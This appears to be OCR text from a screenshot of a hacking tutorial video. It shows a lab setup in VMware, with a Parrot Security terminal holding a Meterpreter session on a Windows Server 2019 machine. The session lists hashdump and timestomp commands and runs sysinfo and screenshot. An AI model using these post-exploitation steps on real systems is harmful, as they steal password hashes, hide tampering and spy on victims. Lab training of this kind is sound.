 Parrot Security - VMware Workstation
File VM Tabs Help
ows Server 2019 Windows 11 Metasploitable2-Linux Parrot Security
es System Sun May 7, 22:26
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
(Meterpreter 1)(C:\Users\asdcs\Downloads) > sysinfo
Computer : WIN-V3MO8BOFUFG
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
(Meterpreter 1)(C:\Users\asdcs\Downloads) > screenshot
Screenshot saved to: /home/hacker/jWVjnkLp.jpeg
(Meterpreter 1)(C:\Users\asdcs\Downloads) > screenshot
Menu [Parrot Security — Moz... Parrot Terminal share hacker
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
@hackervlogofficial +91-9680100687 @vlog_hacker
www.asdacademy.in